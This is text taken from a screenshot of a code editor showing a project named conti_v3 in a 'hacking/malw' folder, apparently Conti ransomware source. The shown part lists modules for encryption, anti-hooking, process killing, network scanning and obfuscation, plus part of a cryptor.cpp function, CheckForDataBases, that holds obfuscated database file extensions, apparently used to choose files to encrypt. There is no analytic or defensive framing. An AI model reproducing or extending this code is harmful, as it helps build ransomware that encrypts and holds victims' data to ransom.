 Project — ~/projects/hacking/malw/conti_v3 — Ato
File Edit View Selection Find Packages Help
Project
conti_v3
cryptor
antihooks
api
chacha20
Debug
filesystem
global
logs
network_scanner
obfuscation
prockiller
Release
threadpool
x64
common.h
cryptor.cpp
cryptor.h
cryptor.vcxproj
cryptor.vcxproj.filters
cryptor.vcxproj.user
main.cpp
memory.cpp
memory.h
cryptor.cpp ×
287 BOOL¤¬
288 CheckForDataBases(__in LPCWSTR Filename)¤¬
289 {¤¬
290 ¤¬
291 » LPCWSTR Extensions[] =¤¬
292 » {¤¬
293 ¤¬
294 » » OBFW(L".4dd"),¤¬
295 » » OBFW(L".4dl"),¤¬
296 » » OBFW(L".accdb"),¤¬
297 » » OBFW(L".accdc"),¤¬
298 » » OBFW(L".accde"),¤¬
299 » » OBFW(L".accdr"),¤¬
300 » » OBFW(L".accdt"),¤¬
301 » » OBFW(L".accft"),¤¬
302 » » OBFW(L".adb"),¤¬
303 » » OBFW(L".ade"),¤¬
304 » » OBFW(L".adf"),¤¬
305 » » OBFW(L".adp"),¤¬
306 » » OBFW(L".arc"),¤¬
307 » » OBFW(L".ora"),¤¬
308 » » OBFW(L".alf"),¤¬
cryptor/cryptor.cpp 306:2